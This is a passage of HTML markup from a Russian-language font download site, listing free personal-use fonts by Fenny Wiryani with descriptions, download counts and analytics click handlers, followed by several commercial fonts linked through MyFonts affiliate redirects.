            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, cursive script font with elegant curves and smooth transitions.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Raybent-Mango.font" title="Raybent Mango" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Raybent-Mango.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Raybent-Mango.webp" width="730" height="200" alt="Raybent Mango  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Raybent-Mango_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Raybent-Mango.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Raybent-Mango.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Raybent Mango Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">365 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Raybent-Mango.font" title="Raybent Mango Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Black-Window-Italic.font" title="Black Window Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Black Window Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> An ornate, italicized font with sharp, angular lines and a calligraphic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Black-Window-Italic.font" title="Black Window Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Window-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Window-Italic.webp" width="730" height="200" alt="Black Window Italic  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Window-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Window-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Black-Window-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Black Window Italic Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">324 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Black-Window-Italic.font" title="Black Window Italic Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Black-Window.font" title="Black Window" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Black Window
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, ornate Blackletter font with sharp, angular lines and medieval flair.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Black-Window.font" title="Black Window" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Window.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Window.webp" width="730" height="200" alt="Black Window  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Window_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Window.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Black-Window.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Black Window Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">435 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Black-Window.font" title="Black Window Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Bemboza-script.font" title="Bemboza script" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bemboza script
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, expressive brush script font with dynamic strokes and artistic flair.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Bemboza-script.font" title="Bemboza script" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bemboza-script.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bemboza-script.webp" width="730" height="200" alt="Bemboza script  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bemboza-script_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bemboza-script.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Bemboza-script.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bemboza script Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">167 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bemboza-script.font" title="Bemboza script Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/garliXbrowN.font" title="garliXbrowN" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                garliXbrowN
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical script font with elegant curves and decorative flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/garliXbrowN.font" title="garliXbrowN" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/A/garliXbrowN.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/A/garliXbrowN.webp" width="730" height="200" alt="garliXbrowN  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/A/garliXbrowN_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/A/garliXbrowN.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/garliXbrowN.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="garliXbrowN Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">147 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/garliXbrowN.font" title="garliXbrowN Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Bryan-Khostang.font" title="Bryan Khostang" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bryan Khostang
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, flowing script font with elegant, interconnected strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Bryan-Khostang.font" title="Bryan Khostang" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Bryan-Khostang.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Bryan-Khostang.webp" width="730" height="200" alt="Bryan Khostang  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Bryan-Khostang_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Bryan-Khostang.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Bryan-Khostang.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bryan Khostang Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">406 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bryan-Khostang.font" title="Bryan Khostang Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/High-Sylvester-Italic.font" title="High Sylvester Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                High Sylvester Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized brush-style font with dynamic and expressive strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/High-Sylvester-Italic.font" title="High Sylvester Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/High-Sylvester-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/High-Sylvester-Italic.webp" width="730" height="200" alt="High Sylvester Italic  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/High-Sylvester-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/High-Sylvester-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/High-Sylvester-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="High Sylvester Italic Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">252 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/High-Sylvester-Italic.font" title="High Sylvester Italic Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/High-Sylvester.font" title="High Sylvester" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                High Sylvester
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, expressive handwritten font with dynamic strokes and artistic flair.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/High-Sylvester.font" title="High Sylvester" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/High-Sylvester.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/High-Sylvester.webp" width="730" height="200" alt="High Sylvester  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/High-Sylvester_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/High-Sylvester.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/High-Sylvester.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="High Sylvester Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">257 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/High-Sylvester.font" title="High Sylvester Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Gecko-Lunch.font" title="Gecko Lunch" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Gecko Lunch
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with rounded edges and a slightly condensed style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Gecko-Lunch.font" title="Gecko Lunch" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/E/Gecko-Lunch.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/E/Gecko-Lunch.webp" width="730" height="200" alt="Gecko Lunch  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/E/Gecko-Lunch_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/E/Gecko-Lunch.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Gecko-Lunch.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Gecko Lunch Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1024 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Gecko-Lunch.font" title="Gecko Lunch Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Ruth-Calligraph.font" title="Ruth Calligraph" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ruth Calligraph
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic and flowing script font with elegant, cursive strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Ruth-Calligraph.font" title="Ruth Calligraph" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/U/Ruth-Calligraph.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/U/Ruth-Calligraph.webp" width="730" height="200" alt="Ruth Calligraph  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/U/Ruth-Calligraph_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/U/Ruth-Calligraph.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Ruth-Calligraph.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ruth Calligraph Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">814 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ruth-Calligraph.font" title="Ruth Calligraph Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Daddy-Rewind.font" title="Daddy Rewind" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Daddy Rewind
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic and flowing script font with elegant, cursive letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Daddy-Rewind.font" title="Daddy Rewind" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/Daddy-Rewind.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/Daddy-Rewind.webp" width="730" height="200" alt="Daddy Rewind  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/Daddy-Rewind_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/Daddy-Rewind.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Daddy-Rewind.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Daddy Rewind Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1350 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Daddy-Rewind.font" title="Daddy Rewind Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Выберите страницу: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / fenny Шрифта Поиск</span></h1>
</div>
<span class="s32 red downloadfreefontstitle"><a href="https://ru.ffonts.net">Шрифты</a> <span class="webfontsbreadcrumb">/</span> fenny Коммерческие</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Apollonius Regular Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" target="_blank" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/A/P/Apollonius-Regular.webp" alt="Apollonius Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Apollonius Regular Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Dinghybats Regular Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" target="_blank" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/D/I/Dinghybats-Regular.webp" alt="Dinghybats Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Dinghybats Regular Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Dinghy Regular Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" target="_blank" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/D/I/Dinghy-Regular.webp" alt="Dinghy Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
